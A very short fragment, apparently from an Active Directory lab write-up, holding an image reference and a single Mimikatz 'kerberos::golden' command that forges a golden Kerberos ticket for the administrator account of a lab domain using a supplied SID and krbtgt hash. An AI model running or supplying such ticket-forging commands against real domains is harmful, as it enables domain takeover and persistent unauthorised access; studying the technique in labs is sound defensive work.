 kerberos::golden /user:administrator /domain:hacker.lab /sid:S-1-5-21-3448222900-495573751-2847398868 /krbtgt:af9a75ddfa1ad39c43ee557a467a3ae1 /ticket:ticket.kirbi